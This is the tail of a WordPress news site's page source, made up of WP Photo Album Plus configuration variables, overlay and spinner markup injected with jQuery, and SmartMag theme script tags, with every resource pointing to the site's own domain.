<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="40effcf15b" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="2abad108a5" >');
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.desipulse360.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2025-11-07 05:45:49 -->